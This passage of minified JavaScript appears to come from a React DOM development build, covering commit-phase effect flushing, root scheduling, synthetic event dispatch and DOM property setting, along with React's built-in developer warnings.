pe.markLayoutEffectsStopped=="function"&&pe.markLayoutEffectsStopped(),Xg(),nl=d,kt.p=r,q.T=n):e.current=g,(n=Fp)?(Fp=!1,Ss=e,o0=i):(Zd(e,S),Ts=0,f0=null),S=e.pendingLanes,S===0&&(jr=null),n||ly(e),Ea(g.stateNode,o),ya&&e.memoizedUpdaters.clear(),ii(),_a(e),t!==null)for(o=e.onRecoverableError,g=0;g<t.length;g++)S=t[g],n=dp(S.stack),de(S.source,o,S.value,n);return(o0&3)!==0&&ri(),S=e.pendingLanes,(i&4194218)!==0&&(S&42)!==0?(Yp=!0,e===wv?r0++:(r0=0,wv=e)):r0=0,Uf(0),ka(),null}function dp(e){return e={componentStack:e},Object.defineProperty(e,"digest",{get:function(){console.error('You are accessing "digest" from the errorInfo object passed to onRecoverableError. This property is no longer provided as part of errorInfo but can be accessed as a property of the Error instance itself.')}}),e}function Zd(e,t){(e.pooledCacheLanes&=t)===0&&(t=e.pooledCache,t!=null&&(e.pooledCache=null,jo(t)))}function ri(){if(Ss!==null){var e=Ss,t=xv;xv=0;var n=xi(o0),i=va>n?va:n;n=q.T;var o=kt.p;try{if(kt.p=i,q.T=null,Ss===null)var r=!1;else{i=Uv,Uv=null;var d=Ss,h=o0;if(Ss=null,o0=0,(nl&(ia|go))!==Va)throw Error("Cannot flush passive effects while already rendering.");Nv=!0,Pp=!1,pe!==null&&typeof pe.markPassiveEffectsStarted=="function"&&pe.markPassiveEffectsStarted(h);var g=nl;if(nl|=go,Hd(d.current),Dl(d,d.current,h,i),pe!==null&&typeof pe.markPassiveEffectsStopped=="function"&&pe.markPassiveEffectsStopped(),ly(d),nl=g,Uf(0,!1),Pp?d===f0?Ts++:(Ts=0,f0=d):Ts=0,Pp=Nv=!1,Fl&&typeof Fl.onPostCommitFiberRoot=="function")try{Fl.onPostCommitFiberRoot(br,d)}catch(Y){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",Y))}var S=d.current.stateNode;S.effectDuration=0,S.passiveEffectDuration=0,r=!0}return r}finally{kt.p=o,q.T=n,Zd(e,t)}}return!1}function xf(e,t,n){t=Nl(n,t),t=Qo(e.stateNode,t,2),e=Wi(e,t,2),e!==null&&(Jn(e,2),_a(e))}function mt(e,t,n){if(Vh=!1,e.tag===3)xf(e,e,n);else{for(;t!==null;){if(t.tag===3){xf(t,e,n);return}if(t.tag===1){var i=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof i.componentDidCatch=="function"&&(jr===null||!jr.has(i))){e=Nl(n,e),n=Ji(2),i=Wi(t,n,2),i!==null&&($u(n,i,t,e),Jn(i,2),_a(i));return}}t=t.return}console.error(`Internal React error: Attempted to capture a commit phase error inside a detached tree. This indicates a bug in React. Potential causes include deleting the same fiber more than once, committing an already-finished tree, or an inconsistent return pointer.

Error message:

%s`,n)}}function It(e,t,n){var i=e.pingCache;if(i===null){i=e.pingCache=new r3;var o=new Set;i.set(t,o)}else o=i.get(t),o===void 0&&(o=new Set,i.set(t,o));o.has(n)||(Ov=!0,o.add(n),i=Fm.bind(null,e,t,n),ya&&$l(e,n),t.then(i,i))}function Fm(e,t,n){var i=e.pingCache;i!==null&&i.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,Yd()&&q.actQueue===null&&console.error(`A suspended resource finished loading inside a test, but the event was not wrapped in act(...).

When testing, code that resolves suspended data should be wrapped into act(...):

act(() => {
  /* finish loading suspended data */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`),Jt===e&&(yt&n)===n&&(El===gs||El===Mv&&(yt&62914560)===yt&&bu()-Cv<eS?(nl&ia)===Va&&In(e,0):Dv|=n,bs===yt&&(bs=0)),_a(e)}function Pm(e,t){t===0&&(t=pn()),e=cn(e,t),e!==null&&(Jn(e,t),_a(e))}function _l(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Pm(e,n)}function hp(e,t){var n=0;switch(e.tag){case 13:var i=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:i=e.stateNode;break;case 22:i=e.stateNode._retryCache;break;default:throw Error("Pinged unknown suspense boundary type. This is probably a bug in React.")}i!==null&&i.delete(t),Pm(e,n)}function ey(e,t,n){if((t.subtreeFlags&33562624)!==0)for(t=t.child;t!==null;){var i=e,o=t,r=o.type===Jf;r=n||r,o.tag!==22?o.flags&33554432?r&&de(o,ty,i,o,(o.mode&e1)===el):ey(i,o,r):o.memoizedState===null&&(r&&o.flags&8192?de(o,ty,i,o):o.subtreeFlags&33554432&&de(o,ey,i,o,r)),t=t.sibling}}function ty(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:!0;dt(!0);try{Ef(t),n&&Jm(t),wd(e,t.alternate,t,!1),n&&Qm(e,t,0,null,!1)}finally{dt(!1)}}function ly(e){var t=!0;e.current.mode&(Xn|Mi)||(t=!1),ey(e,e.current,t)}function ml(e){if((nl&ia)===Va){var t=e.tag;if(t===3||t===1||t===0||t===11||t===14||t===15){if(t=ue(e)||"ReactComponent",eg!==null){if(eg.has(t))return;eg.add(t)}else eg=new Set([t]);de(e,function(){console.error("Can't perform a React state update on a component that hasn't mounted yet. This indicates that you have a side-effect in your render function that asynchronously later calls tries to update the component. Move this work to useEffect instead.")})}}}function $l(e,t){ya&&e.memoizedUpdaters.forEach(function(n){Vr(e,n,t)})}function fi(e,t){var n=q.actQueue;return n!==null?(n.push(t),m3):rh(e,t)}function mp(e){Yd()&&q.actQueue===null&&de(e,function(){console.error(`An update to %s inside a test was not wrapped in act(...).

When testing, code that causes React state updates should be wrapped into act(...):

act(() => {
  /* fire events that update state */
});
/* assert on the output */

This ensures that you're testing the behavior the user would see in the browser. Learn more at https://react.dev/link/wrap-tests-with-act`,ue(e))})}function _a(e){e!==Qh&&e.next===null&&(Qh===null?tg=Qh=e:Qh=Qh.next=e),lg=!0,q.actQueue!==null?jv||(jv=!0,ay(qd)):Hv||(Hv=!0,ay(qd))}function Uf(e,t){if(!_v&&lg){_v=!0;do for(var n=!1,i=tg;i!==null;){if(e!==0){var o=i.pendingLanes;if(o===0)var r=0;else{var d=i.suspendedLanes,h=i.pingedLanes;r=(1<<31-En(42|e)+1)-1,r&=o&~(d&~h),r=r&201326677?r&201326677|1:r?r|2:0}r!==0&&(n=!0,ny(i,r))}else r=yt,r=Ye(i,i===Jt?r:0),(r&3)===0||Ul(i,r)||(n=!0,ny(i,r));i=i.next}while(n);_v=!1}}function qd(){lg=jv=Hv=!1;var e=0;Es!==0&&(Tt()&&(e=Es),Es=0);for(var t=bu(),n=null,i=tg;i!==null;){var o=i.next,r=Fn(i,t);r===0?(i.next=null,n===null?tg=o:n.next=o,o===null&&(Qh=n)):(n=i,(e!==0||(r&3)!==0)&&(lg=!0)),i=o}Uf(e)}function Fn(e,t){for(var n=e.suspendedLanes,i=e.pingedLanes,o=e.expirationTimes,r=e.pendingLanes&-62914561;0<r;){var d=31-En(r),h=1<<d,g=o[d];g===-1?((h&n)===0||(h&i)!==0)&&(o[d]=Ml(h,t)):g<=t&&(e.expiredLanes|=h),r&=~h}if(t=Jt,n=yt,n=Ye(e,e===t?n:0),i=e.callbackNode,n===0||e===t&&Kt===vs||e.cancelPendingCommit!==null)return i!==null&&Zn(i),e.callbackNode=null,e.callbackPriority=0;if((n&3)===0||Ul(e,n)){if(t=n&-n,t!==e.callbackPriority||q.actQueue!==null&&i!==Bv)Zn(i);else return t;switch(xi(n)){case pa:case ga:n=Oy;break;case va:n=vr;break;case ls:n=Dy;break;default:n=vr}return i=sa.bind(null,e),q.actQueue!==null?(q.actQueue.push(i),n=Bv):n=rh(n,i),e.callbackPriority=t,e.callbackNode=n,t}return i!==null&&Zn(i),e.callbackPriority=2,e.callbackNode=null,2}function sa(e,t){Yp=Bp=!1;var n=e.callbackNode;if(ri()&&e.callbackNode!==n)return null;var i=yt;return i=Ye(e,e===Jt?i:0),i===0?null:(tc(e,i,t),Fn(e,bu()),e.callbackNode!=null&&e.callbackNode===n?sa.bind(null,e):null)}function ny(e,t){if(ri())return null;Bp=Yp,Yp=!1,tc(e,t,!0)}function Zn(e){e!==Bv&&e!==null&&fh(e)}function ay(e){q.actQueue!==null&&q.actQueue.push(function(){return e(),null}),T3(function(){(nl&(ia|go))!==Va?rh(sh,e):e()})}function Ba(){return Es===0&&(Es=an()),Es}function Wc(e){return e==null||typeof e=="symbol"||typeof e=="boolean"?null:typeof e=="function"?e:(Ie(e,"action"),Fa(""+e))}function si(e,t){var n=t.ownerDocument.createElement("input");return n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function uy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[Cy];n===void 0&&(n=t[Cy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ng]){e[ng]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ng]||(t[ng]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=by}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}cm(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=sm;else{J=Ug;var ye=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){U0($,J,n,Y);break e}ye&&ye(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(ye=S?Hu(S):window,e){case"focusin":(Kr(ye)||ye.contentEditable==="true")&&(Th=ye,ev=S,Ly=null);break;case"focusout":Ly=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,j0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":j0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),ye=wf(S,Oe),0<ye.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:ye}),$e?Oe.data=$e:($e=om(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(ye=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:ye,listeners:Oe}),ye.data=$e)),uy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){um(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function yp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||ig||(ig=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ug||(ug=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ag?t!=="button"||o.type==null||o.type==="submit"||ag?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||ig||(ig=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ug||(ug=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ag=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ag=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||cg[n]||(cg[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=C0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}Ph(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<s0.length;i++)We(s0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in 